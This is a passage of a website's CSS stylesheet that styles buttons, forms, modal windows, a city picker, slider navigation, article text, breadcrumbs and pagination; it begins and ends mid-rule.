    .content__experts--col {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%
    }

    .content__experts .opinion__name {
        font-size: 14px;
        line-height: 1.35;
        margin-top: 7px
    }

    .content__experts .opinion__exp {
        font-size: 14px;
        line-height: 1.5;
        margin-top: 7px
    }
}

@media (min-width: 992px) {
    .content__experts--col {
        -ms-flex: 0 0 33.333%;
        flex: 0 0 33.333%;
        max-width: 33.333%
    }

    .content__experts .opinion__exp,
    .content__experts .opinion__name {
        font-size: 12px
    }
}

@media (min-width: 1600px) {
    .content__experts {
        padding: 40px
    }

    .content__experts--title {
        font-size: 20px
    }

    .content__experts .opinion__exp,
    .content__experts .opinion__name {
        font-size: 14px;
        margin-top: 10px
    }
}

.btn,
.btn_ {
    display: -ms-inline-flexbox;
    display: inline-flex;
    -ms-flex-align: center;
    align-items: center;
    min-height: 35px;
    vertical-align: top;
    cursor: pointer;
    text-align: center;
    padding: 0 10px;
    transition: .2s;
    position: relative;
    text-decoration: none !important
}

.btn:before,
.btn_:before {
    display: inline-block;
    vertical-align: top;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    border-radius: inherit
}

.btn_ span,
.btn span {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    z-index: 5;
    text-decoration: none
}

.btn_ svg,
.btn svg {
    fill: currentColor
}

.--disabled.btn,
.btn_.--disabled {
    pointer-events: none
}

.btn-red {
    text-align: center;
    -ms-flex-pack: center;
    justify-content: center;
    font-weight: 600;
    border: 2px solid var(--red);
    min-height: 46px;
    background: transparent
}

.btn-red:hover {
    background: var(--red);
    color: #fff
}

.btn-red span {
    font-size: .875rem;
    line-height: 1.1875rem
}

.btn-red-invert {
    border-color: #b4b4b4
}

.btn-red-invert:hover {
    background: #b4b4b4
}

@media (min-width: 992px) {
    .btn-red {
        min-height: 55px;
        padding: 0 25px
    }

    .btn-red span {
        font-size: 1rem;
        line-height: 1.3725rem
    }
}

.btn-invert {
    text-align: center;
    -ms-flex-pack: center;
    justify-content: center;
    font-weight: 600;
    border: 2px solid var(--red);
    min-height: 46px;
    background: var(--red);
    color: #fff
}

.btn-invert:hover {
    background: transparent;
    color: #000
}

.btn-invert span {
    font-size: .875rem;
    line-height: 1.1875rem
}

@media (min-width: 992px) {
    .btn-invert {
        min-height: 55px;
        padding: 0 25px
    }

    .btn-invert span {
        font-size: 1rem;
        line-height: 1.3725rem
    }
}

.btn-white {
    text-align: center;
    -ms-flex-pack: center;
    justify-content: center;
    font-weight: 600;
    min-height: 46px;
    background: transparent;
    background: #fff;
    color: #000
}

.btn-white:hover {
    color: var(--red)
}

.btn-white span {
    font-size: .875rem;
    line-height: 1.1875rem
}

@media (min-width: 1270px) {
    .btn-white {
        min-height: 55px;
        padding: 0 25px
    }

    .btn-white span {
        font-size: 1rem;
        line-height: 1.3725rem
    }
}

.btn-share {
    text-align: center;
    -ms-flex-pack: center;
    justify-content: center;
    font-weight: 600;
    border: none;
    min-height: 25px;
    border-radius: 13px;
    background: #a0a0a0;
    padding: 0 18px;
    color: #fff
}

.btn-share:hover {
    background: var(--red);
    color: #fff
}

.btn-share span {
    font-size: .75rem;
    line-height: 1.1275rem
}

@media (min-width: 1600px) {
    .btn-share {
        min-height: 36px;
        border-radius: 18px;
        padding: 0 27px
    }

    .btn-share span {
        font-size: 1rem;
        line-height: 1.5rem
    }
}

.btn-plus {
    padding-left: 0;
    min-height: 35px;
    line-height: 35px;
    padding-right: 45px;
    color: var(--dark) !important
}

.btn-plus:hover:after {
    width: 45px;
    height: 45px;
    background: var(--red);
    right: -5px
}

.btn-plus:hover svg {
    fill: #fff
}

.btn-plus:after {
    content: "";
    display: inline-block;
    vertical-align: top;
    position: absolute;
    width: 35px;
    height: 35px;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
    transition: .2s;
    border: 1px solid var(--red);
    border-radius: 50%;
    z-index: 2
}

.btn-plus span {
    font-size: .875rem;
    line-height: 1.3125rem
}

.btn-plus svg {
    transition: .2s;
    width: 11px;
    height: 11px;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    right: 12px;
    fill: var(--dark);
    z-index: 3
}

.form__inp {
    margin-bottom: 10px
}

.form__input,
.form__textarea {
    display: inline-block;
    vertical-align: top;
    width: 100%
}

.form__input.invalid,
.form__textarea.invalid {
    border-color: red
}

.form__textarea {
    resize: none
}

.form__subm .btn {
    width: 100%
}

.form__file {
    width: 100%;
    position: relative;
    line-height: 25px;
    margin-top: 10px;
    padding-left: 43px;
    font-size: .875rem;
    cursor: pointer
}

.form__file,
.form__file svg {
    display: inline-block;
    vertical-align: top
}

.form__file svg {
    position: absolute;
    fill: var(--red);
    width: 29px;
    height: 25px;
    left: 0;
    top: 0
}

@media (min-width: 768px) {
    .form__file {
        margin-top: 15px;
        padding-left: 48px;
        font-size: 1rem
    }
}

@media (min-width: 1600px) {
    .form__file {
        font-size: 1.25rem
    }
}

.fancybox-slide--html .fancybox-content {
    margin: 0 !important
}

.fancy-under {
    z-index: 9998
}

.fancy-under .fancybox-bg {
    opacity: 0 !important
}

.fancy-from-top {
    transform: translateY(-100%);
    transition: transform .3s ease-out
}

.fancy-standart {
    opacity: 0;
    transition: opacity .3s ease-out
}

.fancy-standart.fancybox-is-open {
    opacity: 1
}

.fancy-standart.fancybox-is-closing {
    opacity: 0
}

.fancy-standart .fancybox-bg {
    background: #5e5e5e;
    opacity: .17 !important
}

.fancybox-slide--html {
    padding: 0 !important;
    overflow-x: hidden
}

.fancy-from-top.fancybox-is-open {
    transform: translateY(0)
}

.fancy-from-top.fancybox-is-closing {
    transform: translateY(-100%)
}

.fancy-vert .fancybox-slide {
    transition: 0 !important
}

.fancy-vert .fancybox-bg {
    transition: .2s
}

.fancy-vert.fancybox-is-closing .fancybox-bg {
    transform: translateX(0)
}

.fancy-vert.fancybox-is-closing .modal__cont {
    transform: translateX(100%);
    transition-delay: 0s !important;
    transition: .2s
}

.fancy-vert.fancybox-is-closing .mcity__modal {
    transform: translateY(-100px);
    transition: .2s;
    opacity: 0;
    visibility: hidden
}

.modal__cont {
    width: 100%;
    max-width: 700px;
    float: right;
    min-height: 100vh;
    transition: .4s;
    transform: translateX(100%);
    position: relative;
    padding: 0;
    transition-delay: .2s
}

.modal__cont.active {
    transform: none
}

.modal__cont .fancybox-close-small {
    display: none
}

.modal__cont-expert {
    background: #f0f0f0
}

.modal__cont-expert .modal__submit {
    width: 100%
}

@media (min-width: 510px) {
    .modal__cont {
        width: 75%;
        max-width: 390px
    }
}

@media (max-width: 767px) {
    .modal__cont-expert .modal__inner {
        padding: 60px 26px 40px 20px
    }

    .modal__cont-expert .modal__inner .modal__close {
        top: 5px;
        right: 2px
    }

    .modal__cont-expert .modal__inner .modal__close svg {
        width: 11px;
        height: 11px
    }

    .modal__cont-expert .modal__form {
        margin-top: 14px
    }

    .modal__cont-expert .modal__textarea {
        height: 90px
    }

    .modal__cont-expert .modal__input {
        height: 60px
    }

    .modal__cont-expert .modal__submit {
        min-height: 50px
    }

    .modal__cont-expert .modal__submit span {
        font-size: 1rem
    }
}

@media (min-width: 768px) {
    .modal__cont {
        width: 50%;
        max-width: 700px
    }

    .modal__cont-form {
        width: 80%
    }

    .modal__cont-expert .modal__form {
        margin-top: 30px
    }
}

.modal__inner {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-flow: column;
    flex-flow: column;
    -ms-flex-pack: center;
    justify-content: center;
    min-height: 100vh;
    width: 100%;
    position: relative;
    padding: 40px 60px 40px 30px
}

.modal__inner .modal__close {
    top: 20px;
    right: 20px
}

@media (min-width: 768px) {
    .modal__inner {
        padding: 50px 90px 50px 60px
    }
}

@media (min-width: 992px) {
    .modal__inner {
        padding: 71px 120px 70px 70px
    }

    .modal__inner .modal__close {
        right: 40px;
        top: 20px
    }
}

.modal__close {
    display: inline-block;
    vertical-align: top;
    position: absolute;
    width: 60px;
    height: 60px;
    border: 1px solid transparent;
    border-radius: 50%;
    cursor: pointer;
    transition: .2s;
    padding: 0;
    background: transparent;
    z-index: 99
}

.modal__close:hover {
    border-color: #c4c4c4
}

.modal__close svg {
    fill: var(--dark);
    width: 16px;
    height: 16px
}

.modal__title {
    font-weight: 700;
    margin-bottom: 11px;
    font-size: 1.5rem;
    line-height: 1.875rem
}

@media (min-width: 510px) {
    .modal__title {
        font-size: 1.75rem;
        line-height: 2rem
    }
}

@media (min-width: 768px) {
    .modal__title {
        font-size: 2rem;
        line-height: 2.5rem
    }
}

@media (min-width: 992px) {
    .modal__title {
        font-size: 2.25rem;
        line-height: 3rem
    }
}

.modal__text {
    font-size: 1rem;
    line-height: 1.5rem
}

.modal__text.modal__inp {
    margin-top: 10px
}

@media (min-width: 992px) {
    .modal__letter.letter__form {
        margin-top: 25px;
        max-width: 288px;
        padding-right: 63px
    }

    .modal__letter.letter__form .letter__input {
        height: 60px
    }

    .modal__letter.letter__form .letter__submit {
        width: 63px
    }

    .modal__letter.letter__form .letter__submit svg {
        width: 28px;
        height: 18px
    }
}

.modal__image {
    text-align: center;
    margin-top: 69px;
    margin-right: -30px
}

@media (min-width: 992px) {
    .modal__image {
        margin-right: -50px
    }

    .modal__image-letter-success {
        margin-top: 81px
    }
}

.modal__form {
    margin-right: -30px;
    margin: 40px -5px 0
}

@media (min-width: 992px) {
    .modal__form {
        margin-right: -50px
    }
}

.modal__inp {
    padding: 0 5px;
    margin-bottom: 10px
}

.modal__input,
.modal__textarea {
    transition: .2s;
    display: inline-block;
    vertical-align: top;
    width: 100%;
    border: 1px solid #c4c4c4;
    font-size: .9375rem
}

.modal__input.invalid,
.modal__textarea.invalid {
    border-color: var(--red)
}

@media (min-width: 768px) {

    .modal__input,
    .modal__textarea {
        font-size: 1rem
    }
}

.modal__input {
    height: 45px;
    padding: 0 15px
}

@media (min-width: 768px) {
    .modal__input {
        height: 60px;
        padding: 0 20px
    }
}

.modal__textarea {
    resize: none;
    line-height: 1.5rem;
    padding: 10px 15px;
    height: 100px
}

@media (min-width: 768px) {
    .modal__textarea {
        padding: 16px 20px
    }
}

.modal__submit {
    min-height: 45px;
    min-width: 170px;
    margin-top: 10px
}

@media (min-width: 768px) {
    .modal__submit {
        min-height: 60px;
        min-width: 210px
    }
}

.modsearch__cont {
    min-height: 100vh;
    width: 100%;
    padding: 102px 20px 40px
}

.modsearch__cont .fancybox-close-small {
    display: none
}

@media (max-width: 767px) {
    .modsearch__cont .modal__close {
        display: none
    }
}

@media (min-width: 768px) {
    .modsearch__cont .modal__close {
        right: 40px;
        top: 40px
    }
}

@media (min-width: 992px) {
    .modsearch__cont {
        padding: 156px 40px 40px
    }

    .modsearch__cont .modal__close {
        right: 60px;
        top: 60px
    }

    .modsearch__cont .search__input {
        font-size: 2rem;
        line-height: 40px
    }

    .modsearch__cont .search__submit svg {
        transform: translateY(-8px)
    }
}

@media (min-width: 1270px) {
    .modsearch__cont .modal__close {
        right: 92px;
        top: 70px
    }
}

.modsearch__inner {
    padding: 0
}

@media (min-width: 768px) {
    .modsearch__inner {
        max-width: 650px;
        padding-right: 50px
    }
}

@media (min-width: 992px) {
    .modsearch__inner {
        max-width: 800px;
        padding-right: 75px
    }
}

.mtag__cont {
    min-height: 100vh;
    width: 100%;
    padding: 70px 20px 40px
}

.mtag__cont .fancybox-close-small {
    display: none
}

.mtag__cont .modal__close {
    right: 20px;
    top: 20px
}

.mtag__cont .tag__row {
    margin-top: 30px
}

.mtag__cont .tag__list li,
.mtag__cont .tag__list li:last-child {
    margin-bottom: 13px
}

@media (min-width: 768px) {
    .mtag__cont {
        padding: 102px 20px 40px
    }

    .mtag__cont .modal__close {
        right: 40px;
        top: 40px
    }

    .mtag__cont .tag__row {
        margin-top: 49px
    }
}

@media (min-width: 992px) {
    .mtag__cont {
        padding: 81px 40px 40px
    }

    .mtag__cont .modal__close {
        right: 60px;
        top: 60px
    }
}

@media (min-width: 1270px) {
    .mtag__cont .modal__close {
        right: 92px;
        top: 70px
    }
}

.mtag__title {
    font-weight: 700;
    font-size: 1.5rem;
    line-height: 2rem
}

@media (min-width: 768px) {
    .mtag__title {
        font-size: 1.75rem;
        line-height: 2.375rem
    }
}

@media (min-width: 992px) {
    .mtag__title {
        font-size: 2.25rem;
        line-height: 2.8725rem
    }
}

.mtag__more {
    margin-top: 27px;
    text-transform: uppercase;
    font-size: .875rem;
    line-height: 1.1875rem;
    font-weight: 600
}

.mcity__modal {
    width: 100%;
    padding: 44px 30px;
    margin: 30px auto !important;
    transition: .4s;
    transform: translateY(-100px)
}

.mcity__modal.active {
    transform: none
}

.mcity__modal .fancybox-button {
    display: none
}

.mcity__modal .modal__close {
    right: 17px;
    top: 18px
}

@media (min-width: 510px) {
    .mcity__modal {
        max-width: 510px
    }
}

@media (min-width: 768px) {
    .mcity__modal {
        padding: 50px
    }
}

@media (min-width: 992px) {
    .mcity__modal {
        max-width: 720px;
        padding: 61px 60px 64px
    }
}

@media (min-width: 1600px) {
    .mcity__modal {
        max-width: 800px;
        padding: 61px 80px 54px
    }

    .mcity__modal .modal__close {
        right: 37px;
        top: 29px
    }
}

.mcity__title {
    font-size: 1rem;
    line-height: 1.375rem;
    font-weight: 700;
    margin-bottom: 23px
}

@media (min-width: 768px) {
    .mcity__title {
        font-size: 1.25rem;
        line-height: 1.6875rem
    }
}

@media (min-width: 1600px) {
    .mcity__title {
        font-size: 1.5rem;
        line-height: 2rem;
        margin-bottom: 30px
    }
}

.mcity__list {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-pack: justify;
    justify-content: space-between;
    font-size: .9375rem;
    line-height: 1.125rem
}

.mcity__list ul {
    -ms-flex: 0 0 45%;
    flex: 0 0 45%;
    max-width: 45%
}

.mcity__list li,
.mcity__list ul {
    margin-bottom: 10px
}

.mcity__list a {
    text-decoration: none !important;
    color: var(--dark)
}

.mcity__list a.active,
.mcity__list a:hover {
    color: var(--red)
}

@media (min-width: 768px) {
    .mcity__list {
        font-size: 1rem;
        line-height: 1.25rem
    }

    .mcity__list ul {
        -ms-flex: 0 0 39%;
        flex: 0 0 39%;
        max-width: 39%
    }

    .mcity__list li,
    .mcity__list ul {
        margin-bottom: 18px
    }
}

@media (min-width: 1600px) {
    .mcity__list {
        font-size: 1.125rem;
        line-height: 1.6875rem
    }

    .mcity__list ul {
        -ms-flex: 0 0 43%;
        flex: 0 0 43%;
        max-width: 43%
    }

    .mcity__list li,
    .mcity__list ul {
        margin-bottom: 10px
    }
}

.nav__cont {
    display: inline-block;
    vertical-align: top;
    text-align: center;
    padding: 0 25px;
    height: 40px;
    position: relative
}

.nav__cont .nav__item {
    position: absolute;
    top: 50%;
    transform: translateY(-50%)
}

.nav__cont .nav__prev {
    left: 0
}

.nav__cont .nav__next {
    right: 0
}

@media (max-width: 767px) {
    .nav__cont {
        padding: 0 14px;
        height: 21px
    }

    .nav__cont .nav__item {
        width: 11px;
        height: 21px
    }

    .nav__cont .nav__item svg {
        width: 11px;
        height: 21px;
        margin: -10px 0 0 -5px
    }

    .nav__cont .nav__page {
        font-size: .75rem;
        line-height: 21px;
        min-width: 45px
    }
}

.nav__cont2 {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-pack: center;
    justify-content: center
}

.nav__light {
    color: #fff
}

.nav__light .nav__item {
    color: #fff;
    opacity: .5
}

.nav__light .nav__item:hover {
    color: #fff;
    opacity: 1
}

.nav__light .nav__dots li.slick-active button {
    opacity: 1
}

.nav__light .nav__dots button {
    opacity: .5
}

.nav__light .nav__dots button:before {
    border-color: #fff
}

.nav__light .nav__dots button:after {
    background: #fff
}

.nav__dots {
    height: 21px;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
    font-size: 0;
    margin: 0 10px
}

.nav__dots ul {
    margin: 0;
    padding: 0
}

.nav__dots li {
    display: inline-block;
    vertical-align: top;
    float: left;
    padding: 0 5px
}

.nav__dots li.slick-active button:before {
    top: -1px;
    left: -1px;
    right: -1px;
    bottom: -1px
}

.nav__dots li.slick-active button:after {
    width: 4px;
    height: 4px;
    top: 3px;
    left: 3px
}

.nav__dots button {
    display: inline-block;
    vertical-align: top;
    position: relative;
    font-size: 0;
    padding: 0;
    border: none;
    background: transparent;
    width: 10px;
    height: 10px;
    border-radius: 50%;
    cursor: pointer
}

.nav__dots button:after,
.nav__dots button:before {
    content: "";
    display: inline-block;
    vertical-align: top;
    position: absolute;
    transition: .2s;
    border-radius: 50%
}

.nav__dots button:before {
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    border: 1px solid var(--red)
}

.nav__dots button:after {
    width: 9px;
    height: 9px;
    top: 1px;
    left: 1px;
    background: var(--red)
}

@media (min-width: 768px) {
    .nav__dots {
        height: 42px;
        margin: 0
    }
}

.nav__dots2 {
    height: 20px;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
    font-size: 0;
    margin: 0 10px
}

.nav__dots2 ul {
    margin: 0;
    padding: 0
}

.nav__dots2 li {
    display: inline-block;
    vertical-align: top;
    float: left;
    padding: 0 6px
}

.nav__dots2 li.slick-active button {
    background: var(--red)
}

.nav__dots2 button {
    display: inline-block;
    vertical-align: top;
    position: relative;
    font-size: 0;
    padding: 0;
    border: none;
    background: transparent;
    width: 5px;
    height: 5px;
    border-radius: 50%;
    cursor: pointer;
    background: #c4c4c4;
    transition: .2s
}

@media (min-width: 768px) {
    .nav__dots2 {
        height: 40px;
        margin: 0 17px
    }

    .nav__dots2 li {
        padding: 0 10px
    }

    .nav__dots2 button {
        width: 9px;
        height: 9px
    }
}

.nav__drag svg {
    width: 22px;
    height: 23px;
    fill: #000
}

@media (min-width: 510px) {
    .nav__drag {
        display: none
    }
}

.nav__page {
    font-size: .875rem;
    line-height: 20px;
    min-width: 75px;
    font-weight: 500;
    font-size: 1.25rem;
    line-height: 40px;
    text-align: center;
    letter-spacing: .6px;
    color: var(--red)
}

.nav__page span {
    margin: 0 6px;
    position: relative;
    top: -1px
}

.nav__item {
    display: inline-block;
    vertical-align: top;
    position: relative;
    padding: 0;
    border: none;
    background: transparent;
    width: 20px;
    height: 40px;
    cursor: pointer;
    transition: .2s;
    color: var(--dark)
}

.nav__item:hover {
    color: #000
}

.nav__item svg {
    display: inline-block;
    vertical-align: top;
    width: 22px;
    height: 42px;
    position: absolute;
    top: 50%;
    left: 50%;
    margin: -21px 0 0 -11px;
    fill: currentColor
}

.nav__slide {
    width: 20px;
    height: 20px
}

.nav__slide:active span:before,
.nav__slide:hover span:before {
    width: 0
}

.nav__slide span {
    left: 50%;
    transform: translate(-50%, -50%);
    width: 8px;
    height: 13px
}

.nav__slide span,
.nav__slide span:before {
    display: inline-block;
    vertical-align: top;
    position: absolute;
    top: 50%
}

.nav__slide span:before {
    content: "";
    height: 2px;
    background: #000;
    width: 0;
    transition: .2s;
    transform: translateY(-50%)
}

.nav__slide svg {
    width: 100%;
    height: 100%;
    margin: 0;
    left: 0;
    top: 0;
    transform: none
}

.nav__slide.nav__prev span:before {
    left: 1px
}

.nav__slide.nav__next span:before {
    right: 1px
}

@media (min-width: 768px) {
    .nav__slide {
        width: 40px;
        height: 40px
    }

    .nav__slide:active span:before,
    .nav__slide:hover span:before {
        width: 32px
    }

    .nav__slide span {
        width: 10px;
        height: 18px
    }

    .nav__slide.nav__prev span:before {
        left: 2px
    }

    .nav__slide.nav__next span:before {
        right: 2px
    }
}

@media (min-width: 1600px) {

    .nav__slide:active span:before,
    .nav__slide:hover span:before {
        width: 35px
    }

    .nav__slide.nav__prev span:before {
        left: 3px
    }

    .nav__slide.nav__next span:before {
        right: 3px
    }

    .nav__slide span {
        width: 15px;
        height: 20px
    }
}

.text {
    font-family: Proxima Nova;
    font-size: 1rem;
    line-height: 1.5rem
}

.text__thumb {
    margin-bottom: 20px
}

.text__thumb a {
    font-size: 0
}

.text h1,
.text h2 {
    margin-top: 0;
    margin-bottom: 20px
}

.text h3,
.text h4,
.text h5,
.text h6 {
    margin: 0 0 10px
}

.text h1 {
    font-size: 1.5rem;
    line-height: 2rem
}

.text h2 {
    font-size: 1.25rem;
    line-height: 1.6875rem;
    margin-top: 31px
}

.text h2:first-child {
    margin-top: 0
}

.text h3 {
    font-size: 1.125rem;
    line-height: 1.5rem
}

.text h4 {
    font-size: 1rem;
    line-height: 1.375rem
}

.text h4:first-child {
    margin-top: 0
}

.text h5 {
    font-size: 1rem;
    line-height: 1.5rem
}

.text h6 {
    font-size: .875rem;
    line-height: 1.125rem
}

.text p {
    margin: 0 0 10px
}

.text p img {
    margin-bottom: 10px
}

.text blockquote {
    background: #f0f0f0;
    border-radius: 10px;
    margin: 20px 0;
    padding: 30px 40px;
    font-size: 1rem;
    line-height: 1.375rem
}

.text li {
    display: inline-block;
    vertical-align: top;
    width: 100%;
    padding-left: 15px;
    list-style: none;
    position: relative;
    margin-bottom: 10px
}

.text ol {
    margin: 10px 0 20px;
    counter-reset: a;
    padding: 0
}

.text ol li:before {
    counter-increment: a;
    content: counter(a) ".";
    display: inline-block;
    vertical-align: top;
    position: absolute;
    top: 0;
    left: 0;
    font-weight: 500;
    color: var(--red)
}

.text ul {
    margin: 10px 0 20px;
    padding: 0
}

.text ul li:before {
    content: "";
    display: inline-block;
    position: absolute;
    width: 5px;
    height: 5px;
    border-radius: 50%;
    background: var(--red);
    left: 0;
    top: .6875rem;
    transform: translateY(-50%)
}

.text img {
    height: auto
}

.text iframe {
    width: 100% !important
}

@media (max-width: 767px) {
    .text iframe {
        height: 343px !important
    }
}

@media (max-width: 649px) {
    .text iframe {
        height: 51vw !important
    }
}

@media (min-width: 992px) {
    .text {
        font-size: 1rem;
        line-height: 1.5rem
    }

    .text__thumb {
        margin-bottom: 30px
    }

    .text h1,
    .text h2,
    .text h3 {
        margin-bottom: 20px
    }

    .text h1+p img,
    .text h2+p img,
    .text h3+p img {
        margin-top: 10px
    }

    .text h4,
    .text h5,
    .text h6 {
        margin-bottom: 10px
    }

    .text h1 {
        font-size: 2.25rem;
        line-height: 2.75rem
    }

    .text h2 {
        font-size: 1.75rem;
        line-height: 2.25rem;
        margin-top: 40px
    }

    .text h2+h3 {
        margin-top: -10px
    }

    .text h3 {
        font-size: 1.375rem;
        line-height: 1.875rem
    }

    .text h4 {
        font-size: 1.25rem;
        line-height: 1.6875rem;
        margin-top: 20px
    }

    .text h5 {
        font-size: 1rem;
        line-height: 1.5rem
    }

    .text h6 {
        font-size: .875rem;
        line-height: 1.3125rem
    }

    .text p,
    .text p img {
        margin-bottom: 20px
    }

    .text li {
        padding-left: 30px
    }

    .text ul {
        margin: 19px 0 20px
    }

    .text ul li:before {
        top: .75rem
    }

    .text ol {
        margin: 19px 0 20px
    }

    .text blockquote {
        font-size: 1rem;
        line-height: 1.375rem;
        margin: 30px 0 40px;
        padding: 30px 50px
    }
}

@media (min-width: 1270px) {
    .text h1 {
        font-size: 2.625rem;
        line-height: 3.25rem
    }

    .text h2 {
        font-size: 2rem;
        line-height: 2.5rem;
        margin-top: 60px
    }

    .text h2+h3 {
        margin-top: -10px
    }

    .text h3 {
        font-size: 1.625rem;
        line-height: 2.1875rem
    }

    .text h4 {
        font-size: 1.25rem;
        line-height: 1.6875rem;
        margin-top: 20px
    }

    .text h4:first-child {
        margin-top: 0
    }

    .text h5 {
        font-size: 1rem;
        line-height: 1.5rem
    }

    .text h6 {
        font-size: .875rem;
        line-height: 1.3125rem
    }

    .text h1,
    .text h2,
    .text h3 {
        margin-bottom: 30px
    }

    .text h1+p img,
    .text h2+p img,
    .text h3+p img {
        margin-top: 0
    }

    .text h4,
    .text h5,
    .text h6 {
        margin-bottom: 30px
    }

    .text blockquote {
        font-size: 1.25rem;
        line-height: 1.6875rem;
        margin: 30px 0 60px;
        padding: 43px 80px
    }
}

@media (min-width: 1600px) {
    .text {
        font-size: 1.125rem;
        line-height: 1.6875rem
    }

    .text h1 {
        font-size: 3rem;
        line-height: 3.75rem
    }

    .text h2 {
        font-size: 2.125rem;
        line-height: 2.625rem;
        margin-top: 60px
    }

    .text h2+h3 {
        margin-top: -10px
    }

    .text h3 {
        font-size: 1.875rem;
        line-height: 2.5625rem
    }

    .text h4 {
        font-size: 1.5rem;
        line-height: 2rem;
        margin-top: 20px
    }

    .text h4:first-child {
        margin-top: 0
    }

    .text h5 {
        font-size: 1.125rem;
        line-height: 1.6875rem
    }

    .text h6 {
        font-size: 1rem;
        line-height: 1.5rem
    }

    .text blockquote {
        font-size: 1.5rem;
        line-height: 2rem;
        margin: 30px 0 60px;
        padding: 54px 85px
    }
}

.blockquote {
    margin-left: 40px !important;
    font-style: italic
}

.blockquote:before {
    content: "\AB";
    margin-right: -3px
}

.blockquote:after {
    content: "\BB";
    margin-left: -3px
}

@media (min-width: 768px) {
    .blockquote:before {
        margin-right: -9px
    }
}

@media (min-width: 992px) {
    .blockquote:before {
        margin-right: -3px
    }
}

@media (min-width: 1270px) {
    .blockquote:before {
        margin-right: -7px
    }
}

@media (min-width: 1600px) {
    .blockquote:before {
        margin-right: -9px
    }
}

.text__video {
    position: relative;
    width: 100%
}

.text__video,
.text__video:after {
    display: inline-block;
    vertical-align: top
}

.text__video:after {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 2;
    background: rgba(0, 0, 0, .2)
}

.text__play {
    width: 60px;
    height: 60px;
    border-radius: 50%;
    z-index: 5;
    border: 1px solid #fff;
    z-index: 3
}

.text__play,
.text__play svg {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%)
}

.text__play svg {
    width: 12px;
    height: 12px;
    fill: #fff;
    margin: 0;
    margin-left: 2px
}

@media (min-width: 768px) {
    .text__play {
        width: 70px;
        height: 70px
    }
}

@media (min-width: 1270px) {
    .text__play {
        width: 80px;
        height: 80px
    }

    .text__play svg {
        width: 14px;
        height: 14px
    }
}

.bread2__cont ul,
.bread__cont_ ul,
.bread__cont ul {
    margin: 0;
    padding: 0
}

.bread2__cont li,
.bread__cont_ li,
.bread__cont li {
    display: inline-block;
    vertical-align: top;
    float: left;
    list-style: none
}

.bread2__cont li:after,
.bread__cont_ li:after,
.bread__cont li:after {
    content: "/";
    display: inline-block;
    vertical-align: top;
    margin: 0 11px
}

.bread2__cont li:last-child:after,
.bread__cont_ li:last-child:after,
.bread__cont li:last-child:after {
    display: none
}

.bread__cont {
    margin-bottom: 4px;
    font-size: .75rem;
    line-height: 1.125rem
}

.bread__cont li:after {
    display: none
}

.bread__cont a {
    color: var(--gray);
    text-decoration: none !important
}

.bread__cont a:hover svg {
    fill: var(--red)
}

.bread__cont .etitle a,
.bread__cont .link,
.bread__cont .link_under,
.bread__cont .link_w,
.etitle .bread__cont a {
    padding-bottom: 1px
}

.bread__cont svg {
    fill: #b7b7b7;
    width: 15px;
    height: 10px;
    vertical-align: middle;
    margin-left: 5px;
    transition: .2s
}

.bread__cont+.content__sub {
    margin-top: 11px
}

@media (min-width: 768px) {
    .bread__cont {
        margin-bottom: 2px;
        font-size: .875rem;
        line-height: 1.3125rem
    }

    .bread__cont svg {
        width: 20px;
        height: 13px;
        margin-left: 10px
    }
}

@media (min-width: 1600px) {
    .bread__cont {
        margin-bottom: 17px;
        font-size: 1rem;
        line-height: 1.5rem
    }

    .bread__cont svg {
        width: 23px;
        height: 16px;
        margin-left: 11px
    }
}

.bread2__cont {
    margin-bottom: 4px;
    font-size: .875rem;
    line-height: 1.3125rem;
    color: var(--gray)
}

.bread2__cont a {
    color: var(--gray);
    text-decoration: none !important
}

.bread2__cont a:hover svg {
    fill: var(--red)
}

.bread2__cont .etitle a,
.bread2__cont .link,
.bread2__cont .link_under,
.bread2__cont .link_w,
.etitle .bread2__cont a {
    padding-bottom: 1px
}

@media (min-width: 768px) {
    .bread2__cont {
        margin-bottom: 2px;
        font-size: .875rem;
        line-height: 1.3125rem
    }

    .bread2__cont svg {
        width: 20px;
        height: 13px;
        margin-left: 10px
    }
}

@media (min-width: 1600px) {
    .bread2__cont {
        font-size: 1rem;
        line-height: 1.5rem
    }
}

.page__row {
    margin: 20px 0
}

.pagination {
    width: 100%;
    font-size: 0;
    padding: 0;
    text-align: center
}

.pagination,
.pagination>li {
    display: inline-block;
    vertical-align: top;
    position: relative
}

.pagination>li {
    width: auto;
    padding: 0 5px
}

.pagination>li>a,
.pagination>li>span {
    padding: 0 !important;
    width: 34px;
    height: 34px;
    line-height: 35px;
    display: inline-block;
    vertical-align: top;
    text-align: center;
    color: var(--gray);
    position: relative;
    background: #f0f0f0;
    transition: .2s;
    text-decoration: none;
    font-size: .875rem;
    border-radius: 50%;
    font-weight: 400
}

.pagination>li>a:before,
.pagination>li>span:before {
    content: "";
    display: inline-block;
    vertical-align: top;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    border-radius: inherit;
    transition: .2s;
    border: 2px solid #f0f0f0
}

.pagination>li>a:active:before,
.pagination>li>a:hover:before,
.pagination>li>span:active:before,
.pagination>li>span:hover:before {
    border-color: var(--red)
}

.pagination>.active>a,
.pagination>.active>a:focus,
.pagination>.active>a:hover,
.pagination>.active>span,
.pagination>.active>span:focus,
.pagination>.active>span:hover {
    color: #000
}

.pagination>.active>a:before,
.pagination>.active>a:focus:before,
.pagination>.active>a:hover:before,
.pagination>.active>span:before,
.pagination>.active>span:focus:before,
.pagination>.active>span:hover:before {
    border-color: var(--red)
}

@media (min-width: 768px) {

    .pagination>li>a,
    .pagination>li>span {
        padding: 0 !important;
        width: 40px;
        height: 40px;
        line-height: 42px
    }
}

.page__orig_first,
.page__orig_last,
.page__orig_next,
.page__orig_prev {
    display: none !important
}

#preloader {
    background: #fff
}

#form_preloader,
#preloader {
    position: fixed;
    top: 0;
    right: 0;
    left: 0;
    bottom: 0;
